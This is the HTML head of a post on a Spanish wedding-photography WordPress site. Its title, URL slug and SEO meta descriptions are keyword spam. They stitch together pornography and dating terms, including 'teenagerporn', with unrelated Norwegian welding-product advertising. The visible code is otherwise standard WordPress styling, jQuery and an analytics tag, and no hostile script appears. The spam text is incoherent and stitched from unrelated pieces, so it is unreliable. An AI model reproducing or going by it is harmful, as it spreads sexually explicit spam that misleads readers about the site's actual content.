

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites/
body_size: 36826
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Live cams free sex teenagerporn nuru massasje norge 100 free dating sites - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sex Cam Pornstar Jönköping Orgy Norrköping Norway norge porno Porno Cam Film malayalam varm ri på pikken min Messepris: 2990,- (Veil pris: 4030,-) Les mer | Last ned messe-flyer MIGATRONIC FOCUS STICK 161 I Focus serien er det lagt vekt på kvalitet, live cams free sex teenagerporn fleksibilitet og sist men ikke minst PRIS!! De" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Live cams free sex teenagerporn nuru massasje norge 100 free dating sites - EL POSTRE" />
		<meta property="og:description" content="Sex Cam Pornstar Jönköping Orgy Norrköping Norway norge porno Porno Cam Film malayalam varm ri på pikken min Messepris: 2990,- (Veil pris: 4030,-) Les mer | Last ned messe-flyer MIGATRONIC FOCUS STICK 161 I Focus serien er det lagt vekt på kvalitet, live cams free sex teenagerporn fleksibilitet og sist men ikke minst PRIS!! De" />
		<meta property="og:url" content="https://elpostrebodas.es/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites/" />
		<meta property="article:published_time" content="2022-09-05T04:05:54+00:00" />
		<meta property="article:modified_time" content="2023-02-02T06:05:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Live cams free sex teenagerporn nuru massasje norge 100 free dating sites - EL POSTRE" />
		<meta name="twitter:description" content="Sex Cam Pornstar Jönköping Orgy Norrköping Norway norge porno Porno Cam Film malayalam varm ri på pikken min Messepris: 2990,- (Veil pris: 4030,-) Les mer | Last ned messe-flyer MIGATRONIC FOCUS STICK 161 I Focus serien er det lagt vekt på kvalitet, live cams free sex teenagerporn fleksibilitet og sist men ikke minst PRIS!! De" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#blogposting","name":"Live cams free sex teenagerporn nuru massasje norge 100 free dating sites - EL POSTRE","headline":"Live cams free sex teenagerporn nuru massasje norge 100 free dating sites","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2022-09-05T04:05:54+00:00","dateModified":"2023-02-02T06:05:54+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#listItem","name":"Live cams free sex teenagerporn nuru massasje norge 100 free dating sites"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#listItem","position":3,"name":"Live cams free sex teenagerporn nuru massasje norge 100 free dating sites","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#webpage","url":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/","name":"Live cams free sex teenagerporn nuru massasje norge 100 free dating sites - EL POSTRE","description":"Sex Cam Pornstar J\u00f6nk\u00f6ping Orgy Norrk\u00f6ping Norway norge porno Porno Cam Film malayalam varm ri p\u00e5 pikken min Messepris: 2990,- (Veil pris: 4030,-) Les mer | Last ned messe-flyer MIGATRONIC FOCUS STICK 161 I Focus serien er det lagt vekt p\u00e5 kvalitet, live cams free sex teenagerporn fleksibilitet og sist men ikke minst PRIS!! De","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/live-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2022-09-05T04:05:54+00:00","dateModified":"2023-02-02T06:05:54+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Flive-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Flive-cams-free-sex-teenagerporn-nuru-massasje-norge-100-free-dating-sites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=44071' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/12616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=12616' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
